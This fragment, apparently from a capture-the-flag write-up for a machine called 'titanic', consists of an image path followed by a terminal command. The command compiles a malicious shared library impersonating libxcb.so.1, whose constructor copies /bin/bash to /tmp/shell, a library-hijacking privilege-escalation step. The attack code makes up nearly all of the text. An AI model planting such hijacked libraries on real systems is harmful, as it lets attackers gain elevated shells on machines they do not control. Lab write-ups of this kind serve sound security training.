 developer@titanic:~$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

__attribute__((constructor)) void init(){
    system("cp /bin/bash /tmp/shell; chmod +x /tmp/shell");
    exit(0);
}
EOF